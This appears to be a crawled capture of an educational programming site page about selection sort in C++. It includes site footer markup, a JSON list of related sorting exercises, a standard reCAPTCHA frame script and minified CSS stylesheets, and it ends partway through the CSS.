                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>Write a C++ program to sort a collection of integers using the Selection sort | C++ programming-Programming                                    C++ programming-Programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 1556
content:
[{"Id":"10500","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C++ Program For Selection Sort Using Function","Title_url":"C-plus-plus-Program-For-Selection-Sort-Using-Function","Details":"<p>&nbsp;Write A C++&nbsp;Program For <strong>Selection Sort<\/strong> Using Function&nbsp;Also Display The Output Acceding And Descending Order .<br \/><br \/><strong>Logic :-<\/strong>&nbsp;<\/p>\r\n<p>Step-By-Step<\/p>\r\n<p><strong>Example :-<\/strong><\/p>\r\n<div>\r\n<div>Here is an example of this sort algorithm sorting five elements:<\/div>\r\n<div>&nbsp;<\/div>\r\n<div>64 25 12 22 11 \/\/ this is the initial, starting state of the array<\/div>\r\n<div>&nbsp;<\/div>\r\n<div>11 25 12 22 64 \/\/ sorted sublist = {11}<\/div>\r\n<div>&nbsp;<\/div>\r\n<div>11 12 25 22 64 \/\/ sorted sublist = {11, 12}<\/div>\r\n<div>&nbsp;<\/div>\r\n<div>11 12 22 25 64 \/\/ sorted sublist = {11, 12, 22}<\/div>\r\n<div>&nbsp;<\/div>\r\n<div>11 12 22 25 64 \/\/ sorted sublist = {11, 12, 22, 25}<\/div>\r\n<div>&nbsp;<\/div>\r\n<div>11 12 22 25 64 \/\/ sorted sublist = {11, 12, 22, 25, 64}<\/div>\r\n<div>&nbsp;<\/div>\r\n<div>Selection sort animation. Red is current min. Yellow is sorted list. Blue is current item.<\/div>\r\n<div>(Nothing appears changed on these last two lines because the last two numbers were already in order) .<\/div>\r\n<div>&nbsp;<\/div>\r\n<div><strong>In Simple Word :-&nbsp;<\/strong>We Store Array First Element to Temporary Variable Call Min and Compare Min To Array Next Element ,If array is Next element is small then Min Become Next smaller element And Swap .Repeat this process until All Element Not Sorted .<\/div>\r\n<div>&nbsp;<\/div>\r\n<div><strong>Swapping :-&nbsp;<\/strong><\/div>\r\n<div>&nbsp;<\/div>\r\n<div>\r\n<div>temp = arr[i];<\/div>\r\n<div>arr[i] = arr[min];<\/div>\r\n<div>arr[min] = temp;<\/div>\r\n<\/div>\r\n<br \/>\r\n<div>&nbsp;<\/div>\r\n<div><strong>Complexity :-<\/strong><\/div>\r\n<div><br \/>\r\n<div>Worst-case performance--&gt; \u041e(n^2)<\/div>\r\n<div>Best-case performance--&gt; \u041e(n^2)<\/div>\r\n<div>Average performance--&gt; &nbsp; &nbsp; &nbsp; &nbsp; \u041e(n^2)<\/div>\r\n<div>Worst-case space complexity--&gt; \u041e(n) Total, O(1) Auxiliary .<\/div>\r\n<div>&nbsp;<\/div>\r\n<div><strong>Note :-&nbsp;<\/strong>In All Cases Selection Sort Complexity is Always O(n^2) .<\/div>\r\n<p>&nbsp;<\/p>\r\n<div><strong>Question :-<\/strong><\/div>\r\n<div>Why Use Selection Sort When Complexity Is O(n^2) in all Case ?<\/div>\r\n<div>&nbsp;<\/div>\r\n<p>&nbsp;<\/p>\r\n<div><strong>Answer :-<\/strong>&nbsp;The Best thing about selection sort is it never makes more than O(n) swaps and can be useful when memory write is a costly operation .<\/div>\r\n<p>&nbsp;<\/p>\r\n<\/div>\r\n<\/div>","Likes_number":"0","Dislikes_number":"0","TotalViews":"718","Difficulty_level":"4","type":"0","Publish_datetime":"2022-05-19 19:57:33","Publisher_user_id":"17","Teacher_name":"ghaidaib"},{"Id":"40457","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C++ Program to implement Selection Sort using Array","Title_url":"C-plus-plus-Program-to-implement-Selection-Sort-using-Array","Details":"<p>Write a C++ Program to implement Selection Sort using Array. Here&rsquo;s simple Program to implement Selection Sort using Array in C++ Programming Language.<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"475","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-26 07:24:26","Publisher_user_id":"73","Teacher_name":"robaa"},{"Id":"5725","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Write a C++ program to sort a collection of integers using the Quick sort","Title_url":"Write-a-C-plus-plus-program-to-sort-a-collection-of-integers-using-the-Quick-sort","Details":"<p dir=\"ltr\" style=\"text-align: left;\">Write a C++ program to sort a collection of integers using the Quick sort<\/p>\r\n<p dir=\"ltr\">Sample Output:<\/p>\r\n<pre class=\"output\" dir=\"ltr\">Before Quick Sort:\r\n125 0 695 3 -256 -5 214 44 55 \r\nAfter Quick Sort:\r\n-256 -5 0 3 44 55 125 214 695\r\n<\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"234","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:47:08","Publisher_user_id":"2","Teacher_name":"hamza"},{"Id":"5725","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Write a C++ program to sort a collection of integers using the Quick sort","Title_url":"Write-a-C-plus-plus-program-to-sort-a-collection-of-integers-using-the-Quick-sort","Details":"<p dir=\"ltr\" style=\"text-align: left;\">Write a C++ program to sort a collection of integers using the Quick sort<\/p>\r\n<p dir=\"ltr\">Sample Output:<\/p>\r\n<pre class=\"output\" dir=\"ltr\">Before Quick Sort:\r\n125 0 695 3 -256 -5 214 44 55 \r\nAfter Quick Sort:\r\n-256 -5 0 3 44 55 125 214 695\r\n<\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"234","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:47:08","Publisher_user_id":"2","Teacher_name":"hamza"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="31HG0h7GN6drGO0X5lgcOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769690443050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css
body_size: 955
content:
.nice-select {-webkit-tap-highlight-color: transparent;background-color: #fff;border-radius: 5px;border: solid 1px #e8e8e8;box-sizing: border-box;clear: both;cursor: pointer;display: block;float: left;font-family: inherit;font-size: 14px;font-weight: normal;height: 42px;line-height: 40px;outline: none;padding-left: 18px;padding-right: 30px;position: relative;text-align: left !important;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;width: auto;}.nice-select:hover {border-color: #dbdbdb;}.nice-select:active, .nice-select.open, .nice-select:focus {border-color: #999;}.nice-select:after {border-bottom: 2px solid #999;border-right: 2px solid #999;content: '';display: block;height: 5px;margin-top: -4px;pointer-events: none;position: absolute;right: 12px;top: 50%;-webkit-transform-origin: 66% 66%;-ms-transform-origin: 66% 66%;transform-origin: 66% 66%;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);-webkit-transition: all 0.15s ease-in-out;transition: all 0.15s ease-in-out;width: 5px;}.nice-select.open:after {-webkit-transform: rotate(-135deg);-ms-transform: rotate(-135deg);transform: rotate(-135deg);}.nice-select.open .list {opacity: 1;pointer-events: auto;-webkit-transform: scale(1) translateY(0);-ms-transform: scale(1) translateY(0);transform: scale(1) translateY(0);}.nice-select.disabled {border-color: #ededed;color: #999;pointer-events: none;}.nice-select.disabled:after {border-color: #cccccc;}.nice-select.wide {width: 100%;}.nice-select.wide .list {left: 0 !important;right: 0 !important;}.nice-select.right {float: right;}.nice-select.right .list {left: auto;right: 0;}.nice-select.small {font-size: 12px;height: 36px;line-height: 34px;}.nice-select.small:after {height: 4px;width: 4px;}.nice-select.small .option {line-height: 34px;min-height: 34px;}.nice-select .list {background-color: #fff;border-radius: 5px;box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);box-sizing: border-box;margin-top: 4px;opacity: 0;overflow: hidden;padding: 0;pointer-events: none;position: absolute;top: 100%;left: 0;-webkit-transform-origin: 50% 0;-ms-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transform: scale(0.75) translateY(-21px);-ms-transform: scale(0.75) translateY(-21px);transform: scale(0.75) translateY(-21px);-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;z-index: 9;}.nice-select .list:hover .option:not(:hover) {background-color: transparent !important;}.nice-select .option {cursor: pointer;font-weight: 400;line-height: 40px;list-style: none;min-height: 40px;outline: none;padding-left: 18px;padding-right: 29px;text-align: left;-webkit-transition: all 0.2s;transition: all 0.2s;}.nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {background-color: #f6f6f6;}.nice-select .option.selected {font-weight: bold;}.nice-select .option.disabled {background-color: transparent;color: #999;cursor: default;}.no-csspointerevents .nice-select .list {display: none;}.no-csspointerevents .nice-select.open .list {display: block;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/animation/animate.min.css
body_size: 4288
content:
@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }@-webkit-keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);transform: translateY(-15px) }}@keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);-ms-transform: translateY(-15px);transform: translateY(-15px) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce }@-webkit-keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes pulse {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes rubberBand {0% {-webkit-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes rubberBand {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);-ms-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);-ms-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);-ms-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, 100% {-webkit-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);transform: translateX(10px) }}@keyframes shake {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);-ms-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);-ms-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);-ms-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);-ms-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}@keyframes tada {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);-ms-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);-ms-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);-ms-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);-ms-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);transform: translateX(0%) }}@keyframes wobble {0% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);-ms-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);-ms-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);-ms-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);-ms-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);-ms-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);-ms-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);-ms-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {0% {-webkit-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }}@keyframes bounceOut {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);-ms-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes bounceOutDown {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes bounceOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes bounceOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) 